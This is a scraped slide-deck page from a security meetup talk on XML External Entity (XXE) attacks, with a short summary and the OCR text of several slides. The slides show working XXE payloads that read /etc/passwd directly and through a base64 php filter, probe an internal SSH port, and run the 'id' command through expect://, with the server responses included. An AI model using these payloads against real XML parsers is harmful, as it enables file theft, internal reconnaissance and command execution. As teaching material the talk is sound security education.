

The document details XML External Entity (XXE) attacks, covering concepts such as Document Type Definition (DTD), prerequisites for conducting these attacks, and their various potential outcomes including data disclosure and remote code execution. It also discusses methods for fixing XXE vulnerabilities in various programming environments like Java, PHP, and .NET. The presentation concludes with resources for further reading and prevention strategies.


![• Common references shared between multiple XML documents
<?xml version="1.0" standalone="no" ?>
<!DOCTYPE copyright [ <!ELEMENT copyright (#PCDATA)> <!ENTITY c SYSTEM
"http://www.xmlwriter.net/copyright.xml"> ]>
<copyright>&c;</copyright>

Why External Entities?
• Security issues arise because PHP places no restrictions on what URLs can
be accessed, even if allow_url_fopen is set to false in php.ini](https://image.slidesharecdn.com/xmlexternalentitynullmeet19316-230415051017-4f46f040/75/XML-External-Entity-Null-Meet-19_3_16-pptx-4-2048.jpg)

![File inclusion
• local file must be valid XML
• What if it is not?
• It is possible to encode binary files as a Base64 encoded string
• What if the confidential file is not reflected in the response?
<!DOCTYPE scan [<!ENTITY test SYSTEM "file:///etc/passwd">]> <scan>&test;</scan>
<!DOCTYPE scan [<!ENTITY test SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">]>
<scan>&test;</scan>
Back
DEMO](https://image.slidesharecdn.com/xmlexternalentitynullmeet19316-230415051017-4f46f040/75/XML-External-Entity-Null-Meet-19_3_16-pptx-7-2048.jpg)

![Port Scanning
• It is possible to specify ports to which the XML parser will connect
• As long as PHP error messages are enabled you get back the banner of the service
running even if the port doesn't support the HTTP protocol
• What if error messages are disabled?
Time is your friend!
<!DOCTYPE scan [<!ENTITY test SYSTEM "http://localhost:22">]>
<scan>&test;</scan>
Warning: simplexml_load_string(http://localhost:22): failed to open stream: HTTP request failed!
SSH-2.0-OpenSSH_5.5p1 Debian-4ubuntu5 in testxml.php on line 10
Back](https://image.slidesharecdn.com/xmlexternalentitynullmeet19316-230415051017-4f46f040/75/XML-External-Entity-Null-Meet-19_3_16-pptx-9-2048.jpg)
![Remote Code Execution
<!DOCTYPE root [<!ENTITY foo SYSTEM "expect://id">]>
<methodCall>
<methodName>&foo;</methodName>
</methodCall>
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault><value><struct><member><name>faultCode</name><value><int>620</int></value></member><member><name>
faultString</name><value>
<string>Method "uid=33(www-data) gid=33(www-data) groups=33(www-data)
" does not exist</string>
</value></member></struct></value></fault></methodResponse>
Request:
Response:
Back](https://image.slidesharecdn.com/xmlexternalentitynullmeet19316-230415051017-4f46f040/75/XML-External-Entity-Null-Meet-19_3_16-pptx-11-2048.jpg)